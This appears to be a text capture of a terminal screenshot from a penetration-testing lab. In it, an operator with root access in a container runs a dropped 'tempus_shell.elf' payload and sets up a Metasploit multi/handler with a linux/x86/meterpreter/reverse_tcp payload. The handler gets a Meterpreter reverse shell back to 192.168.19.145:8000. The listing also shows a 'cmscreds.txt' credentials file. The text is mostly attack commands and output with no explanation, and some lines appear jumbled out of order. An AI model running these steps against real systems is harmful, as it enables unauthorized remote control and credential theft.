 File Actions Edit View Help
drwxr-xr-x 1 root root 4096 Jun 12 20:28 app
drwxr-xr-x 1 root root 4096 Aug 8 2019 bin
-rw-r--r-- 1 root root 52 Aug 12 2019 cmscreds.txt
drwxr-xr-x 5 root root 360 Jun 12 19:32 dev
-rwxr-xr-x 1 root root 1874 May 17 2019 entrypoint.sh
drwxr-xr-x 1 root root 4096 Aug 16 2019 etc
drwxr-xr-x 2 root root 4096 Jan 30 2019 home
drwxr-xr-x 1 root root 4096 Aug 11 2019 lib
drwxr-xr-x 5 root root 4096 Jan 30 2019 media
drwxr-xr-x 2 root root 4096 Jan 30 2019 mnt
dr-xr-xr-x 155 root root 0 Jun 12 19:32 proc
drwx------ 1 root root 4096 Jun 12 20:30 root
drwxr-xr-x 1 root root 4096 Jun 12 19:32 run
drwxr-xr-x 1 root root 4096 Aug 11 2019 sbin
drwxr-xr-x 2 root root 4096 Jan 30 2019 srv
-rwxr-xr-x 1 root root 404 May 16 2019 start.sh
dr-xr-xr-x 13 root root 0 Jun 12 19:32 sys
-rw-r--r-- 1 root root 207 Jun 12 20:04 tempus_shell.elf
drwxrwxrwt 1 root root 4096 Jun 12 20:31 tmp
drwxr-xr-x 1 root root 4096 May 16 2019 usr
-rwxr-xr-x 1 root root 2991 May 16 2019 uwsgi-nginx-entrypoint.sh
drwxr-xr-x 1 root root 4096 Jan 30 2019 var
bash-4.4# chmod +x tempus_shell.elf
chmod +x tempus_shell.elf
bash-4.4# ./tempus_shell.elf
-l <opt> Forward: local port to listen on. Reverse: local port to connect to.
-p <opt> Forward: remote port to connect to. Reverse: remote port to listen on.
-r <opt> Forward: remote host to connect to.
meterpreter >
[*] 172.19.0.10 - Meterpreter session 1 closed. Reason: Died
msf5 exploit(multi/handler) > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.19.145
LHOST => 192.168.19.145
msf5 exploit(multi/handler) > set LPORT 8000
LPORT => 8000
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.19.145:8000
[*] Sending stage (985320 bytes) to 192.168.19.149
[*] Meterpreter session 2 opened (192.168.19.145:8000 -> 192.168.19.149:49060) at 2020-06-13 07:05:46 -0400
meterpreter >